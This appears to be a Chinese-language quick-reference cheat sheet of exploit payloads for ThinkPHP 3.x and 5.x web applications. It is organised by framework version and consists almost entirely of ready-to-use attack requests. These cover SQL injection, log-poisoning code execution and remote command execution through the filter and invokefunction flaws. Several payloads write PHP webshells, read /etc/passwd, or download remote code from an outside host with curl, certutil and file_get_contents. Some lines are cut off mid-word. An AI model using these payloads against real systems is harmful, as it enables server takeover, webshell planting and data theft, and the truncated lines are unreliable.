ThinkPHP 3.x ,5.x 漏洞速查
ThinkPHP 版本探测
使用浏览器插件判断是 ThinkPHP
提交任意字符,会爆出框架版本

如果版本隐藏,可以考虑盲打。使用payload即可,作为打点漏洞,需要知道,该漏洞是否有利用面,也就是进一步的深入,能否获取内网获取权限。
ThinkPHP 3.2.3 漏洞
1 | http://url/ThinkPHP/POC |
order by 注入漏洞
1 | ?order[updatexml(1,concat(0x3a,user()),1)]=1 |
update 注入漏洞
1 | money[]=1123&user=liao&id[0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1)) |
3.2.x RCE 漏洞
关闭 debug
1 | GET /index.php?m=--><?=phpinfo();?> HTTP/1.1 |
读取日志文件
1 | \Application\Runtime\Logs\Common\21_06_30.log |
1 | http://127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/21_06_30.log |
开启debug
1 | GET /index.php?m=Home&c=Index&a=index&test=--><?=phpinfo();?> HTTP/1.1 |
文件默认路径
1 | \Application\Runtime\Logs\Home\21_06_30.log |
1 | http://127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_06_30.log |
传入恶意文件,传入文件地址
1 | http://127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./test.txt |
最终payload
1 | http://127.0.0.1/index.php?m=Home&c=Index&a=index&info[_filename]=.\ |
ThinkPHP 5.x 漏洞
tp框架系列中,5.0.x 跟 5.1.x 中,各个系列里的poc是几乎为通用的
5.0.1中某个poc在5.0.3中也是可以用的,也就是说当我们碰到5.0.8的时候,可以尝试用5.0.1
或 5.0.5等 5.0.x 系列的poc去尝试使用,5.1.x 系列同理
漏洞成因
1 | 路由控制不严谨,默认不开启强制路由,从而可以任意调用Thinkphp的类库 |
Thinkphp 5.0.1
(1)判断是否存在漏洞
poc1
http://wwww.com/public
s=phpinfo()&_method=__construct&filter=assert
_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=phpinfo
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo
_method=__construct&method=get&filter[]=call_user_func&get[0]=phpinfo&get[1]=1
poc2
http:/xxxx.com/?s=index/index/index
s=ipconfig&_mehthod=__construct$method=&filter[]=system
(2)深入利用
使用post提交
1、使用assert函数
s=phpinfo()&_method=__construct&filter=assert
2、include函数,可以根据此函数查看一些文件及其配置
s=include("/etc/passwd")&_method=__construct&filter=assert
3、file_put_contents函数,可以直接写入文件
s=file_put_contents('/data/wwwroot/test.com/application/index/test.php',base64_decode('PD9waHAgJHBhc3M9JF9QT1NUWydhYWFhJ107ZXZhbCgkcGFzcyk7Pz4'))&_method=__construct&filter=assert
4、读取文件
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../application/.htaccess
s=include("../application/.htaccess")&_method=__construct&filter=assert
//ps:如果不加.. 请加上完整路径
5、var_dump函数,可以查看该路径下的文件,文件夹
s=var_dump(scandir('../application/'))&_method=__construct&filter=assert
6、复制文件
s=copy("/data/wwwroot/data.tar", "/data/wwwroot/test.com/public/data.tar")&_method=__construct&filter=asser
Thinkphp 5.0.2
1 | POST /?s=index/index |
getshell
1 | POST /?s=index/index |
Thinkphp 5.0.3
1 | POST /?s=index/index |
getshell
1 | POST /?s=index/index |
Thinkphp 5.0.4
1 | POST /?s=index/index |
getshell
1 | POST |
Thinkphp 5.0.5
waf对eval进行了拦截
禁止了assert函数对eval函数后面的括号进行了正则过滤
对file_get_contents函数后面的括号进行了正则过滤
1 | http://test.com/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=2.php&vars[1][1]= /*1111*//***/file_put_contents/*1**/(/***/'index11.php'/**/,file_get_contents(/**/'https://www.hack.com/xxx.js'))/**/;/**/ |
Thinkphp 5.0.6
1 | POST |
getshell
1 | POST |
Thinkphp 5.0.7
1 | POST |
getshell
1 | POST |
Thinkphp 5.0.8
http://test.com/public
_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=phpinfo
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo
_method=__construct&method=get&filter[]=call_user_func&get[0]=phpinfo&get[1]=1
c=system&f=calc&_method=filter
写入文件
http://wtest.com/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=uploads/1.php&vars[1][]=<?php ?>
直接用菜刀连
http://test.com/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=eval($_POST[1])
getshell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
Thinkphp 5.0.9
test.com/?s=index/index
POST
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=asser
Thinkphp 5.0.10
post提交
http://test.com/public/index.php?s=index/index/index
s=whoami&_method=__construct&method&filter[]=syste
Thinkphp 5.0.11
http://test.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][0]=curl https://www.hack.com/xxx.js -o ./upload/xxx.ph
Thinkphp 5.0.12
test.com/?s=index/index
post
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
Thinkphp 5.0.13
post提交
test.com/?s=index/index
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
补充
有captcha路由时无需debug=true
POST
_method=__construct&filter[]=system&method=GET
Thinkphp 5.0.14
1、常规命令
?s=index/think\app/invokefunction&function=&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php.jpg&vars[1][]=%3C?php%20phpinfo();?3E
2、eval('')和assert('')被拦截,命令函数被禁止
http://www.xxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=phpinfo();
http://www.xxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=eval($_GET[1])&1=call_user_func_array("file_put_contents",array("3.php",file_get_contents("https://www.hack.com/xxx.js")));
3、基于php7.2环境下
http://www.xxxx.cn/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=1.txt&vars[1][1]=1
http://www.xxxx.cn/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=index11.php&vars[1][1]=<?=file_put_contents('index111.php',file_get_contents('https://www.hack.com/xxx.js'));?>
写进去发现转义了尖括号
4、通过copy函数
http://www.xxxx.cn/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=copy&vars[1][0]= https://www.hack.com/xxx.js&vars[1][1]=112233.ph
Thinkphp 5.0.15
post
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
有captcha路由时无需debug=true
POST
_method=__construct&filter[]=system&method=GET
Thinkphp 5.0.16
post
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
有captcha路由时无需debug=true
POST
_method=__construct&filter[]=system&method=GET
写shell
post
s=file_put_contents('/绝对路径/test.php',base64_decode('PD9waHAgJHBhc3M9JF9QT1NUWydhYWFhJ107ZXZhbCgkcGFzcyk7Pz4'))&_method=__construct&filter=assert
密码aaaa
直接菜刀连
http://wtest.com/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=eval($_POST[1])
Thinkphp 5.0.17
POST
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
有captcha路由时无需debug=true
POST
_method=__construct&filter[]=system&method=GET
Thinkphp 5.0.18
1、windows
http://www.xxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][0]=1
http://www.xxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=phpinfo()
2、使用certutil
http://www.xxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=passthru&vars[1][0]=cmd /c certutil -urlcache -split -f https://www.hack.com/xxx.js uploads/1.php
由于根目录没写权限,所
Thinkphp 5.0.19
POST
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
有captcha路由时无需debug=true
POST
_method=__construct&filter[]=system&method=GET
Thinkphp 5.0.20
POST
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
c=system&f=calc&_method=filter
写shell
POST
s=file_put_contents('zerosec.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
有captcha路由时无需debug=true
POST
_method=__construct&filter[]=system&method=GET
Thinkphp 5.0.21
1、poc
http://0-sec.org/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
2、poc
http://0-sec.org/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
3、poc
http://0-sec.org/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['fuck']);&fuck=system("whoami");
4、poc
http://0-sec.org/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['fuck']);&fuck=eval($_POST[ian])
Thinkphp 5.0.22
1、poc
http://0-sec.org/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
2、poc
http://0-sec.org/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=
Thinkphp 5.0.23
POST /index.php?s=captcha HTTP/1.1
Host: yuorip
Accept-Encoding: gzip, deflate
Accept: */* Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
Thinkphp 5.1.18
1、常规poc
http://www.xxxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=index11.php&vars[1][1]=<?=file_put_contents('index_bak2.php',file_get_contents('https://www.hack.com/xxx.js'));?>
2、所有目录都无写入权限,base64函数被拦截
http://www.xxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=eval($_POST[1]
Thinkphp 5.1.29
1、代码执行
http://test.com/?s=index/\think\Request/input&filter=phpinfo&data=1
http://test.com/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
http://test.com/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
2、命令执行
http://test.com/?s=index/\think\Request/input&filter=system&data=操作系统命令
http://test.com/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=操作系统命令
http://test.com/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=操作系统命令
3、文件写入
http://test.com/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
http://test.com/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3
以上资源来源与互联网,如有侵权,请邮箱联系我,及时删除。